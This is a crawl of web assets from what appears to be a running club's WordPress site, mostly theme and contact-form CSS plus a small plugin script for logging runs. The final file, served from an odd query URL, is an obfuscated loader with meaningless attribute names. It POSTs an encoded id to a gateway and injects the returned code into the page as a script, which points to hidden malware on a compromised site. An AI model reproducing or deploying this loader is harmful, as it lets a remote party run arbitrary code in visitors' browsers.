}

.esgbox-share .esgbox-share__button,
.esgbox-share .esgbox-share__button:hover,
.esgbox-share .esgbox-close-small:after{
    color: #ffffff;
}

.esgbox-share .esgbox-close-small:hover:after{
    background: none;
}

.comment-form-cookies-consent input[type="checkbox"],
.wpgdprc-checkbox input[type="checkbox"]{
     margin-right: 5px;
    display: inline-block;
}

.wp-block-image figcaption a:hover{
    color: #fff;
}
h5 + h6{
    margin-bottom: 1.5em;
}
h2 +p, h2 + dl, h3 + ul, h3 + ol {
    margin-top: 1em;
}
h2 + table, h2 + ul, h2 + ol{
    margin-top: 2em;
}
table + h2{
    margin-top: .25em;
}
p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
    line-height: 1.1em;
}
.wp-block-column .wp-block-quote {
    padding: 1.6em 2.2em 2.05em;
}


.wp-block-pullquote.is-style-solid-color blockquote {
    background-color: transparent;
}
.wp-block-pullquote.is-style-solid-color blockquote cite{
    padding-left: 6rem;
}


.wp-block-media-text .wp-block-media-text__content p:first-child {
    margin-top: .6em;
}
.wp-block-separator {
    margin: 3em auto;
}
.wp-block-separator.is-style-wide {
    max-width: 100%;
}
.wp-block-separator.is-style-dots:before {
    font-size: 30px;
    letter-spacing: 1.5em;
    padding-left: 1.5em;
}
.wp-block-cover-image.alignleft, 
.wp-block-cover-image.alignright, 
.wp-block-cover.alignleft, 
.wp-block-cover.alignright {
    max-width: 400px;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow: hidden;
}
.wp-block-embed__wrapper {
    position: relative;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow: hidden;
}
.wp-block-embed__wrapper {
    position: relative;
}

.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd),
.wp-block-table.is-style-stripes tr:nth-child(odd){
    background-color: #3c3838;
}

.wp-caption, .wp-caption-overlay .wp-caption{
    overflow: hidden;
    display: block !important;
}

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
    position: static;
    transition: none;
    margin: 0;
    box-sizing: border-box;
}

.wp-caption img{
    width: 100%;
}

figcaption.blocks-gallery-caption{
    text-align: center;
    font-size: 1em;
    position: static;
    width: 100%;
    margin-bottom: 0;
    padding: 1em;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow-y: auto;
    max-height: 40%;
    padding-top: 10px;
}

.wp-block-gallery.columns-3.alignfull{
    margin-bottom: .5em;
}

.wp-block-cover p{
    margin-bottom: 0;
}

input[type="submit"],
input[type="button"],
button,
.sc_button {
    display:inline-block;
    text-align:center;
    padding:0.7em 2.7em;
    font-weight:700;
    font-size: 0.933rem;
    line-height: 1.3;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 3px solid;
    text-transform: uppercase;
}
.sc_button.sc_button_round {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}

.wp-block-cover, .wp-block-cover .wp-block-cover-text a,
.wp-block-cover.has-pale-pink-background-color strong,
.wp-block-pullquote.is-style-solid-color blockquote p{
    color: #ffffff;
}

.wp-block-audio{
    overflow: visible;
}

.wp-block-button.is-style-squared .wp-block-button__link{
     border-radius: 0;
 }

.wp-block-cover{
    max-width: 100%;
    box-sizing: border-box;
}

.post-password-form input[type="submit"]{
    border-radius: 50px;
    padding: 1.6em 2.9em;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
	-webkit-transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
	-o-transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
	transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
}


.wpcf7 form.invalid .wpcf7-response-output{
	text-align: center;
	border-radius: 30px;
}


.wpcf7-form .wpgdprc{
	text-align: left;
}

.widget_instagram_follow_link.sc_button{
	font-size: 1.133rem;
	padding: 1.2em 2.9em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}

/* -----MC4WP: Mailchimp for WordPress----- */

.sc_emailer .mc4wp-form input[type="email"]{
	width: 380px;
	max-width: 100%;
}

.mc4wp-form input[type="submit"]{
	display: inline-block;
	text-align: center;
	width: auto;
	margin-left: 12px;
	margin-top: 1rem;
	margin-bottom: 1rem;
	font-size: 1.133rem;
	padding: 1.2em 2.9em;
	border-radius: 50px;
}

input[name="AGREE_TO_TERMS"]{
	margin-right: 5px;
	position: relative;
	top: 1px;
}


/* Elegro Crypto payment styles
----------------------------------------------------------------- */
#modal {
	position: static !important;
	background: none !important;
	overflow: visible;
	padding: 0 !important;
}
#modal #elegro-reset-wrapper {
margin: 2em 0 3em;
}
#modal #elegro-reset-wrapper .elegro-widget {
margin: 0 !important;
}


#modal:not(:empty) + #btn-buy,
#modal:not(:empty) ~ #btn-buy {
display: none;
}
 


.wp-block-image figure{
	width: max-content;
	max-width: 100%;
}

.post_content > .has-drop-cap.has-medium-font-size + *{
	clear: both;
}

.has-large-font-size{
	font-size: 2.4em;
}

.post_content > ol[class*="wp-block-"]{
	padding-left: 0;
}

.wp-block-search .wp-block-search__button{
	text-transform: uppercase;
	border-radius: 50px;
	border: 3px solid;
}

.wp-block-group.has-background {
	padding: 1.5em;
}

.wp-block-group.has-background .wp-block-group__inner-container > *:last-child{
	margin-bottom: 0;
}

.wp-block-separator:not([class*="is-style"]) {
	width: 15%;
}

article.has-post-thumbnail.tag-featured-image > .post_featured{
	display: inline-block;
}

.comment-respond small{
	display: block;
}

.mejs-time-handle{
	display: none;
}

.mejs-time-hovered{
	height: 4px!important;
	top: 0;
}

/* Audio
-------------------------------------------------------------- */
.sc_audio,
.sc_audio.sc_show {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=1);
}
.mejs-offscreen {
    display:none !important;
}
.sc_audio {
    width: 100%;
    overflow: hidden;
    padding:2.967rem 3.4rem;
    min-height:120px;
    max-width: 790px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_audio.sc_audio_image {
    background-repeat: no-repeat;
    background-size: cover;
}

.sc_audio .sc_audio_header {
    position: static;
    min-height: 60px;
    padding: 0;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio .sc_audio_title {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
    text-transform: none;
    font-style: normal;
}
.sc_audio .sc_audio_author {
    margin-top: 11px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.1em;
}
.sc_audio .sc_audio_author .sc_audio_author_name {
    font-size: 1.333rem;
    font-weight: 700;
    text-transform: uppercase;
}
.sc_audio .sc_audio_author .sc_audio_author_by{
    display: none;
}

.sc_audio .mejs-container .mejs-controls{
    position: static;
}
.sc_audio .mejs-container .mejs-controls div {
    height: 24px;
    line-height: 12px;
}

.mejs-container .mejs-controls .mejs-button,
.mejs-container .mejs-controls .mejs-button button{
    width: 24px !important;
    height: 24px !important;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
}
.mejs-container .mejs-controls .mejs-button{
    position: relative !important;
}
.mejs-container .mejs-controls .mejs-button button{
    background: none !important;
    margin: 0 !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button:before{
    font-family: "fontello";
    content: '\e8e1';
    font-size: 1em;
    position: absolute;
    left: 55%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause:before{
    content: '\e8e3';
}
.mejs-container .mejs-controls .mejs-button.mejs-volume-button {
    margin-right: 1em !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-volume-button:before {
    font-family: "fontello";
    content: '\E85F';
    font-size: 1em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button:before{
	font-family: "fontello";
	content: '\e8f9';
	font-size: 1em;
	position: absolute;
	left: 52%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.mejs-container .mejs-controls .mejs-time {
    margin-left: 1em;
    margin-right: 1em;
    padding: 7px 3px 0;
    font-size: 1rem;
}
.sc_audio .mejs-container .mejs-currenttime-container{
    display: inline-block!important;
}

.sc_audio .__sc_audio_container {
    position: static;
    padding: 0;
    margin-top: 10px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mejs-container button:after {
    display: none !important;
}
.mejs-embed, 
.mejs-embed body, 
.mejs-container .mejs-controls {
    background: none !important;
}
.mejs-controls .mejs-time-rail .mejs-time-current{
    position: relative;
}
.mejs-controls .mejs-time-rail .mejs-time-current:before{
    content: none;
    position: absolute;
    top: -13px;
    right: -16px;
    width: 29px;
    height: 29px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner{
    top:17px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-float {
    background: rgba(0,0,0,0.7) !important;
    color: #fff !important;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border-color: rgba(0,0,0,0.7) transparent transparent !important;
}

.mejs-inner .mejs-time-rail{
    padding-top: 4px;
}

.mejs-inner .mejs-horizontal-volume-total{
    top: 10px;
}

.mejs-container .mejs-controls{
	padding-top: 8px;
}

:is(.sidebar, footer) .mejs-audio .mejs-time{
	display: none;
}

:is(.sidebar, footer) .mejs-audio .mejs-horizontal-volume-slider{
	width: 35px;
}

:is(.sidebar, footer) .mejs-audio .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{
	width: 30px;
}

.single-post .post_item_single .post_content > h1 + h2 + h3,
.single-post .post_item_single .post_content > h1 + h2{
	margin-top: 1.2rem;
}

.single-post .post_item_single .post_content > h1 + h2 + h3 + h4{
	margin-top: 2.1rem;
}

.single-post .post_item_single .post_content > h1 + h2 + h3 + h4 + h5 {
	margin-top: 2.5rem;
}

.single-post .post_item_single .post_content > h1 + h2 + h3 + h4 + h5 + h6{
	margin-top: 2.7rem;
	margin-bottom: 2.7rem;
}

.single-post .post_item_single > .post_content > h3{
	margin-bottom: 2.1rem;
}

.widget_area .widget_media_video .mejs-controls,
footer.widget_area .mejs-controls{
	padding-left: 5px;
	padding-right: 5px;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item-label {
    display: block;
}

.comment-form .comment-form-cookies-consent label,
.comment-form .wpgdprc-checkbox label,
.wpcf7-form .wpcf7-acceptance label,
.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item {
    display: block;
    position: relative;
    margin: 0;
    padding-left: 1.5em;
    text-align: left;
    line-height: 1.5em;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
    content: ' ';
    font-family: fontello;
    display: block;
    text-align: center;
    border: 1px solid #eee;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1.5em;
    width: 0.6em;
    height: 0.6em;
    line-height: 0.53em;
}

.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateY(30%);
    -ms-transform: translateY(30%);
    transform: translateY(30%);
}

.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] {
    display: block;
    z-index: 1;
    opacity: 0;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"]:checked + label:before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"]:checked + span:before,
.comment-form .wpgdprc-checkbox input[type="checkbox"]:checked + label:before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"]:checked + span:before {
    content: '\e8ab';
}

.comment-form .comment-form-cookies-consent input[type="checkbox"],
.comment-form .wpgdprc-checkbox input[type="checkbox"],
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] {
    display: none;
}

.comment-form .comment-form-cookies-consent,
.comment-form .wpgdprc-checkbox {
    clear: both;
}

body .comment-form .wpgdprc-checkbox label,
body .wpgdprc {
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    font-weight: inherit;
}

.wp-block-search input[type="search"],
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
.widget_block.widget_search input[type="search"]{
	padding: 1em 1.5em;
}

.widget_area ul.wp-block-social-links li{
	padding-left: 0;
}

.widget_area ul.wp-block-social-links li a::before{
	display: none;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	border-radius: 40px;
}

.tribe-events-c-subscribe-dropdown .tribe-common-c-svgicon{
    display: none;
}

.wp-block-gallery.alignleft{
    margin-right: 2em;
}

.widget_area .wp-block-search__button{
	padding-left: 0.625em;
	padding-right: 0.625em;
}	

.widget_search form,
.wp-block-search,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	border: 1px solid #949494;
	box-sizing: border-box;
}

.wp-block-audio figcaption{
	position: static;
	opacity: 1!important;
}

footer aside[id*='monster-widget'] select {
	background: url("images/select.png") right top no-repeat;
	max-width: 100%;
	padding-right: 30px;
	box-sizing: border-box;
	background-position: 96% 50%;
}

.widget_instagram_images_item:hover .widget_instagram_images_item_counters{
	display: none;
}

.wp-block-pullquote{
	padding: 0;
}

.has-drop-cap:not(:focus):first-letter {
	font-size: 5.4em;
}

--- FILE ---
content_type: text/css
request_url: https://njmasters.com/wp-content/themes/runcrew2025/css/plugin.contact-form-7.css
body_size: 635
content:
/*--------------Contact Form 7-----------------*/

.wpcf7 form .wpcf7-response-output.trx_addons_message_box {
	margin: 0;
	padding: 2em;
}

.wpcf7-not-valid {
	border-color: #CC0000 !important;
}

.wpcf7-not-valid.wpcf7-radio {
	padding: 6px;
}

span.wpcf7-not-valid-tip {
	display: none;
	font-size: 0.75em;
}

.wpcf7-not-valid + span.wpcf7-not-valid-tip {
	display: block;
}

textarea.wpcf7-form-control,
.wpcf7-form-control[type="text"],
.wpcf7-form-control[type="number"],
.wpcf7-form-control[type="tel"],
.wpcf7-form-control[type="url"],
.wpcf7-form-control[type="email"],
.wpcf7-form-control[type="password"],
.wpcf7-form-control[type="search"] {
	width: 100%;
}

.wpcf7-wpgdprc {
	display: inline-block;
}

.runcrew_message_box {
	display: none;
	position: absolute;
	z-index: 1000;
	left: 50%;
	top: 50%;
	width: 100%;
	max-width: 80%;
	padding: 2em;
	line-height: 1.2em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	-webkit-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
	-moz-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
	box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
}

.wpcf7 form .wpcf7-response-output.runcrew_message_box {
	margin: 0;
	padding: 2em;
	text-align: center;
}

.wpcf7-not-valid {
	border-color: #CC0000 !important;

}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output.runcrew_message_box.runcrew_message_box_error,
.runcrew_message_box_error {
	border-color: #f04c49;
	background-color: #feeeee;
	color: #99302e;
}

.wpcf7 form.sent .wpcf7-response-output,
.wpcf7 form .wpcf7-response-output {
	border-color: #46b450;
	background-color: #feeeee;
	color: #46b450;
}

form.wpcf7-form {
	position: relative;
}

form.wpcf7-form .wpcf7-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	margin: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://njmasters.com/wp-content/plugins/njmasters-runs/add_run.js?ver=0.1.0
body_size: 1155
content:
(function(document, $) {
    $(function() {
        // Select elements
        var race_select = $('.acf-field[data-name="race"]').find('input');
        var member_field = $('.acf-field[data-name="member"]');
        var post_title_field = $('.acf-field[data-name="_post_title"]');
        // Hide the fields the user isn't supposed to change
        member_field.hide();
        post_title_field.hide();
        // Update hidden fields when the race is selected
        race_select.on('change', function (e) {
            // Select elements
            var member_select2 = member_field.find('select');
            var member_hidden = member_select2.siblings('input');
            var post_title_input = $(post_title_field).find('input');
            // Destroy Select2 if it's active
            if(member_select2.length > 0) {
                member_select2.select2('destroy').remove();
            }
            // Update member field
            member_hidden.val(window.current_user_id);
            // Update post title field
            post_title_input.val('Run by Member '+window.current_user_id);
        });
    });
  })(document, jQuery);
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://njmasters.com/?qxiqin=56x5
body_size: 623
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://njmasters.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","9zu4bom6Y5yhZmuVY8l29VlLbW9ieDNhRFcweUozZnlleWpvRlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();